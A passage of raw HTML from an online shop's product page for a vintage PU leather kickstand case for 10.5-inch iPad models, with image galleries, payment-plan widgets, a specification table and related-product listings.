https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 13"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 14" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 14" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-1-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 14"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="24.07" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$6.02</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="true"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="84774"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="84774"></span></p>

    <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="84774" data-product_variations="[]">
		
		            <p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
		
		    </form>

	<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">20340</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/ipad-accessories/" rel="tag">iPad Accessories</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<br />
<table border="1" cellpadding="1" cellspacing="1" width="600">
<tbody>
<tr>
<td> <span style="font-size: 14px">&nbsp;Compatibility&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></td>
<td> <span style="font-size: 14px">&nbsp;Apple&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></td>
</tr>
<tr>
<td> <span style="font-size: 14px">&nbsp;Compatible Model</span></td>
<td> <span style="font-size: 14px">&nbsp;iPad Pro 10.5 Inch(2017)/iPad Air 10.5 Inch(2019)</span></td>
</tr>
<tr>
<td> <span style="font-size: 14px">&nbsp;Material</span></td>
<td> <span style="font-size: 14px">&nbsp;PU Leather</span></td>
</tr>
<tr>
<td> <span style="font-size: 14px">&nbsp;Feature</span></td>
<td> <span style="font-size: 14px">&nbsp;Vintage, Smart Sleep/Wake Up, Kickstand</span></td>
</tr>
<tr>
<td> <span style="font-size: 14px">&nbsp;Type</span></td>
<td> <span style="font-size: 14px">&nbsp;Full Body</span></td>
</tr>
<tr>
<td> <span style="font-size: 14px">&nbsp;Pattern</span></td>
<td> <span style="font-size: 14px">&nbsp;Solid Color</span></td>
</tr>
<tr>
<td> <span style="font-size: 14px">&nbsp;Color</span></td>
<td> <span style="font-size: 14px">&nbsp;Blue, Red, Green, Gray, Camel, Blue</span></td>
</tr>
</tbody>
</table>
<p>   <span style="font-size: 14px">More details:</span>  </p>
<div id="imgBox">   <img decoding="async" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 1" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" src="https://imgaz.staticbg.com/images/oaupload/banggood/images/B0/28/8706f8aa-1783-4977-b65e-45e2bd96ac48.jpg" style="width:850px">,   <img decoding="async" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 2" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" src="https://imgaz.staticbg.com/images/oaupload/banggood/images/01/E6/c29c0e54-b952-4a77-9d42-73f341458fa1.jpg" style="width:850px">,   <img decoding="async" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 3" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" src="https://imgaz.staticbg.com/images/oaupload/banggood/images/64/C8/21f42994-6232-488b-90c2-1ad8ee9e3546.jpg" style="width:850px">,   <img decoding="async" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 4" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" src="https://imgaz.staticbg.com/images/oaupload/banggood/images/62/C7/ef5279f6-5ab5-4bb6-a5f6-950390e773fc.jpg" style="width:850px">,   <img decoding="async" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 5" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" src="https://imgaz.staticbg.com/images/oaupload/banggood/images/3A/EB/c4211962-7f45-4cb7-bee7-3e7df659aa2e.jpg" style="width:850px">,   <img decoding="async" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 6" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" src="https://imgaz.staticbg.com/images/oaupload/banggood/images/66/21/e1a2de64-5db0-4c7b-884f-247462e1b008.jpg" style="width:850px">,   <img decoding="async" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 7" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" src="https://imgaz.staticbg.com/images/oaupload/banggood/images/7A/36/5c83e21a-860c-4b6c-a2fa-88c243db0664.jpg" style="width:850px">,   <img decoding="async" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 8" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" src="https://imgaz.staticbg.com/images/oaupload/banggood/images/B0/0A/7625190d-1671-4abc-a831-85aadb67398a.jpg" style="width:850px">,   <img decoding="async" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 9" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" src="https://imgaz.staticbg.com/images/oaupload/banggood/images/65/C3/8a553aa2-0d2b-4c33-a3d0-e6c38fa2cf1e.jpg" style="width:850px">     </div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.29 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Blue, Camel, Green, Grey, Rose, Wine Red</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-85159 status-publish first instock product_cat-ipad-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/lention-mate-frosted-anti-fingerprints-scratch-resistant-screen-protector-film-for-ipad-mini-1-2-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lention Mate Frosted Anti Fingerprints Scratch Resistant Screen Protector Film For iPad Mini 1 2 3" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-640x640.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-720x720.jpg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700.jpg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/c211b305-b5d9-447f-8539-6f1d222d5700-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Lention Mate Frosted Anti Fingerprints Scratch Resistant Screen Protector Film For iPad Mini 1 2 3</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="85159"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.30</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 1. February - Sunday 8. February</div></a><a href="/product/vintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019/?add-to-cart=85159" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_85159" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="85159" data-product_sku="20310" aria-label="Add to cart: &ldquo;Lention Mate Frosted Anti Fingerprints Scratch Resistant Screen Protector Film For iPad Mini 1 2 3&rdquo;" rel="nofollow" data-success_message="&ldquo;Lention Mate Frosted Anti Fingerprints Scratch Resistant Screen Protector Film For iPad Mini 1 2 3&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_85159" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:85159,&quot;item_id&quot;:85159,&quot;item_name&quot;:&quot;Lention Mate Frosted Anti Fingerprints Scratch Resistant Screen Protector Film For iPad Mini 1 2 3&quot;,&quot;sku&quot;:&quot;20310&quot;,&quot;price&quot;:18.300000000000000710542735760100185871124267578125,&quot;stocklevel&quot;:8,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Apple iPad and Accessories&quot;,&quot;item_category3&quot;:&quot;iPad Accessories&quot;,&quot;id&quot;:85159,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/lention-mate-frosted-anti-fingerprints-scratch-resistant-screen-protector-film-for-ipad-mini-1-2-3\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-84810 status-publish instock product_cat-ipad-accessories has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/ultra-thin-abs-bluetooth-3-0-keyboard-for-ipad-pro-9-7-inch-ipad-air-ipad-air-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ultra Thin ABS  bluetooth 3.0 Keyboard For iPad Pro 9.7 Inch &amp; iPad Air &amp;iPad Air 2" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-640x640.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-720x720.jpg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396.jpg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/b6f39e08-528d-4d3a-bd33-a8341bd9e396-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Ultra Thin ABS  bluetooth 3.0 Keyboard For iPad Pro 9.7 Inch &amp; iPad Air &amp;iPad Air 2</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="84810"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 1. February - Sunday 8. February</div></a><a href="https://www.drtechlove.com.au/product/ultra-thin-abs-bluetooth-3-0-keyboard-for-ipad-pro-9-7-inch-ipad-air-ipad-air-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_84810" data-quantity="1" class="button product_type_variable" data-product_id="84810" data-product_sku="20338" aria-label="Select options for &ldquo;Ultra Thin ABS  bluetooth 3.0 Keyboard For iPad Pro 9.7 Inch &amp; iPad Air &amp;iPad Air 2&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_84810" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84810,&quot;item_id&quot;:84810,&quot;item_name&quot;:&quot;Ultra Thin ABS  bluetooth 3.0 Keyboard For iPad Pro 9.7 Inch &amp; iPad Air &amp;iPad Air 2&quot;,&quot;sku&quot;:&quot;20338&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Apple iPad and Accessories&quot;,&quot;item_category3&quot;:&quot;iPad Accessories&quot;,&quot;id&quot;:84810,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/ultra-thin-abs-bluetooth-3-0-keyboard-for-ipad-pro-9-7-inch-ipad-air-ipad-air-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-85215 status-publish instock product_cat-ipad-accessories has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/bakeey-clear-shockproof-tablet-case-with-pencil-holder-for-ipad-pro-12-9-inch-2018/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bakeey Clear Shockproof Tablet Case With Pencil Holder For iPad Pro 12.9 Inch 2018" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-640x640.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-720x720.jpg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-800x800.jpg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/99c009da-2f0c-4aa7-b0ce-ebff7169a37c.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Bakeey Clear Shockproof Tablet Case With Pencil Holder For iPad Pro 12.9 Inch 2018</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="85215"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 1. February - Sunday 8. February</div></a><a href="https://www.drtechlove.com.au/product/bakeey-clear-shockproof-tablet-case-with-pencil-holder-for-ipad-pro-12-9-inch-2018/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_85215" data-quantity="1" class="button product_type_variable" data-product_id="85215" data-product_sku="20306" aria-label="Select options for &ldquo;Bakeey Clear Shockproof Tablet Case With Pencil Holder For iPad Pro 12.9 Inch 2018&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_85215" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:85215,&quot;item_id&quot;:85215,&quot;item_name&quot;:&quot;Bakeey Clear Shockproof Tablet Case With Pencil Holder For iPad Pro 12.9 Inch 2018&quot;,&quot;sku&quot;:&quot;20306&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Apple iPad and Accessories&quot;,&quot;item_category3&quot;:&quot;iPad Accessories&quot;,&quot;id&quot;:85215,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/bakeey-clear-shockproof-tablet-case-with-pencil-holder-for-ipad-pro-12-9-inch-2018\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-84702 status-publish last instock product_cat-ipad-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/7-colors-backlit-aluminum-alloy-wireless-bluetooth-keyboard-case-for-ipad-air-ipad-air-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="7 Colors Backlit Aluminum Alloy Wireless bluetooth Keyboard Case For iPad Air/iPad Air 2" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cded483a-bff1-46a0-a5b1-624617b3fbaf-768x768.jpg 768w, 